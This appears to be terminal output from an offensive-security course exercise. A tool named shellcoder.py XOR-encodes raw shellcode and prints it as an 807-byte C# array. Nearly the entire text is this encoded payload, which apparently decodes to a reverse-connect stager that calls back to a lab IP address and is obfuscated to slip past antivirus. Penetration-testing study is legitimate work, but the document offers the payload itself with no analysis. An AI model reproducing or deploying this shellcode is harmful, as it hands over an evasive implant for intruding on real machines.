 ┌──(kali㉿kali)-[~/osep/code/python]
└─$ python3 shellcoder.py -e csharp_xor -i raw_sc
shellcoder.py
v1.0 @rootshooter
[+] Here is you XOR encoded shellcode!
[+] buf size: 807
byte[] buf = new byte[807] {
0xc0,0x74,0xbf,0xd8,0xcc,0xd4,0xf0,0x3c,0x3c,0x3c,0x7d,0x6d,0x7d,0x6c,0x6e,0x74,0x0d,0xee,0x6d,0x59,
0x74,0xb7,0x6e,0x5c,0x74,0xb7,0x6e,0x24,0x6a,0x74,0xb7,0x6e,0x1c,0x74,0xb7,0x4e,0x6c,0x74,0x33,0x8b,
0x76,0x76,0x71,0x0d,0xf5,0x74,0x0d,0xfc,0x90,0x00,0x5d,0x40,0x3e,0x10,0x1c,0x7d,0xfd,0xf5,0x31,0x7d,
0x3d,0xfd,0xde,0xd1,0x6e,0x74,0xb7,0x6e,0x1c,0xb7,0x7e,0x00,0x7d,0x6d,0x74,0x3d,0xec,0x5a,0xbd,0x44,
0x24,0x37,0x3e,0x33,0xb9,0x4e,0x3c,0x3c,0x3c,0xb7,0xbc,0xb4,0x3c,0x3c,0x3c,0x74,0xb9,0xfc,0x48,0x5b,
0x74,0x3d,0xec,0x78,0xb7,0x7c,0x1c,0xb7,0x74,0x24,0x6c,0x75,0x3d,0xec,0xdf,0x6a,0x74,0xc3,0xf5,0x71,
0x0d,0xf5,0x7d,0xb7,0x08,0xb4,0x74,0x3d,0xea,0x74,0x0d,0xfc,0x7d,0xfd,0xf5,0x31,0x90,0x7d,0x3d,0xfd,
0x04,0xdc,0x49,0xcd,0x70,0x3f,0x70,0x18,0x34,0x79,0x05,0xed,0x49,0xe4,0x64,0x78,0xb7,0x7c,0x18,0x75,
0x3d,0xec,0x5a,0x7d,0xb7,0x30,0x74,0x78,0xb7,0x7c,0x20,0x75,0x3d,0xec,0x7d,0xb7,0x38,0xb4,0x74,0x3d,
0xec,0x7d,0x64,0x7d,0x64,0x62,0x65,0x66,0x7d,0x64,0x7d,0x65,0x7d,0x66,0x74,0xbf,0xd0,0x1c,0x7d,0x6e,
0xc3,0xdc,0x64,0x7d,0x65,0x66,0x74,0xb7,0x2e,0xd5,0x77,0xc3,0xc3,0xc3,0x61,0x74,0x0d,0xe7,0x6f,0x75,
0x82,0x4b,0x55,0x52,0x55,0x52,0x59,0x48,0x3c,0x7d,0x6a,0x74,0xb5,0xdd,0x75,0xfb,0xfe,0x70,0x4b,0x1a,
0x3b,0xc3,0xe9,0x6f,0x6f,0x74,0xb5,0xdd,0x6f,0x66,0x71,0x0d,0xfc,0x71,0x0d,0xf5,0x6f,0x6f,0x75,0x86,
0x06,0x6a,0x45,0x9b,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0xd4,0x33,0x3c,0x3c,0x3c,0x0d,0x05,0x0e,0x12,0x0d,
0x0a,0x04,0x12,0x08,0x05,0x12,0x0d,0x0b,0x0a,0x3c,0x66,0x74,0xb5,0xfd,0x75,0xfb,0xfc,0x87,0x3d,0x3c,
0x3c,0x71,0x0d,0xf5,0x6f,0x6f,0x56,0x3f,0x6f,0x75,0x86,0x6b,0xb5,0xa3,0xfa,0x3c,0x3c,0x3c,0x3c,0xc3,
0xe9,0xd4,0xc0,0x3c,0x3c,0x3c,0x13,0x76,0x0d,0x0f,0x04,0x7d,0x57,0x54,0x6d,0x0b,0x53,0x08,0x6b,0x7a,
0x7e,0x5f,0x6b,0x58,0x7b,0x77,0x50,0x64,0x4b,0x76,0x5b,0x5b,0x6b,0x6b,0x71,0x5a,0x6e,0x70,0x4d,0x79,
0x49,0x6d,0x63,0x7e,0x79,0x0f,0x4e,0x0d,0x71,0x69,0x6f,0x70,0x59,0x11,0x46,0x77,0x51,0x72,0x4a,0x0f,
0x6f,0x0e,0x5d,0x7a,0x5f,0x78,0x5a,0x7e,0x7d,0x6f,0x64,0x57,0x04,0x5d,0x0e,0x59,0x46,0x68,0x7f,0x76,
0x53,0x4d,0x64,0x09,0x79,0x59,0x69,0x4a,0x76,0x69,0x63,0x4d,0x0b,0x7f,0x75,0x65,0x53,0x5e,0x09,0x7e,
0x54,0x59,0x08,0x72,0x79,0x6c,0x0a,0x66,0x5b,0x68,0x0b,0x4d,0x78,0x63,0x4f,0x72,0x59,0x4e,0x49,0x75,
0x63,0x71,0x6b,0x5d,0x55,0x69,0x0e,0x79,0x6e,0x5d,0x46,0x4d,0x44,0x7d,0x6e,0x7b,0x68,0x46,0x04,0x4b,
0x69,0x0b,0x63,0x5f,0x48,0x5e,0x74,0x50,0x50,0x7f,0x5b,0x48,0x73,0x0d,0x55,0x05,0x51,0x53,0x4b,0x7b,
0x4f,0x46,0x46,0x0e,0x57,0x0c,0x0e,0x4a,0x56,0x0e,0x56,0x4e,0x71,0x52,0x59,0x0f,0x4d,0x0b,0x09,0x4b,
0x4d,0x09,0x0e,0x70,0x75,0x49,0x54,0x5a,0x0b,0x51,0x52,0x7e,0x46,0x72,0x53,0x6b,0x63,0x44,0x56,0x5f,
0x6f,0x7b,0x6a,0x52,0x4c,0x6d,0x5f,0x0e,0x64,0x55,0x7b,0x5d,0x44,0x52,0x55,0x4c,0x5e,0x70,0x0e,0x4a,
0x11,0x48,0x7e,0x7b,0x0d,0x46,0x5f,0x74,0x7d,0x6f,0x7f,0x64,0x5d,0x4b,0x4b,0x11,0x45,0x6e,0x76,0x77,
0x7b,0x68,0x0d,0x64,0x55,0x4e,0x6f,0x65,0x4d,0x44,0x73,0x4b,0x57,0x50,0x63,0x66,0x78,0x3c,0x74,0xb5,
0xfd,0x6f,0x66,0x7d,0x64,0x71,0x0d,0xf5,0x6f,0x74,0x84,0x3c,0x0e,0x94,0xb8,0x3c,0x3c,0x3c,0x3c,0x6c,
0x6f,0x6f,0x75,0xfb,0xfe,0xd7,0x69,0x12,0x07,0xc3,0xe9,0x74,0xb5,0xfa,0x56,0x36,0x63,0x74,0xb5,0xcd,
0x56,0x23,0x66,0x6e,0x54,0xbc,0x0f,0x3c,0x3c,0x75,0xb5,0xdc,0x56,0x38,0x7d,0x65,0x75,0x86,0x49,0x7a,
0xa2,0xba,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x71,0x0d,0xfc,0x6f,0x66,0x74,0xb5,0xcd,0x71,0x0d,0xf5,0x71,
0x0d,0xf5,0x6f,0x6f,0x75,0xfb,0xfe,0x11,0x3a,0x24,0x47,0xc3,0xe9,0xb9,0xfc,0x49,0x23,0x74,0xfb,0xfd,
0xb4,0x2f,0x3c,0x3c,0x75,0x86,0x78,0xcc,0x09,0xdc,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xc3,0xf3,0x48,
0x3e,0xd7,0x96,0xd4,0x69,0x3c,0x3c,0x3c,0x6f,0x65,0x56,0x7c,0x66,0x75,0xb5,0xed,0xfd,0xde,0x2c,0x75,
0xfb,0xfc,0x3c,0x2c,0x3c,0x3c,0x75,0x86,0x64,0x98,0x6f,0xd9,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xaf,
0x6f,0x6f,0x74,0xb5,0xdb,0x74,0xb5,0xcd,0x74,0xb5,0xe6,0x75,0xfb,0xfc,0x3c,0x1c,0x3c,0x3c,0x75,0xb5,
0xc5,0x75,0x86,0x2e,0xaa,0xb5,0xde,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xbf,0xf8,0x1c,0xb9,0xfc,0x48,
0x8e,0x5a,0xb7,0x3b,0x74,0x3d,0xff,0xb9,0xfc,0x49,0xee,0x64,0xff,0x64,0x56,0x3c,0x65,0x87,0xdc,0x21,
0x16,0x36,0x7d,0xb5,0xe6,0xc3,0xe9 };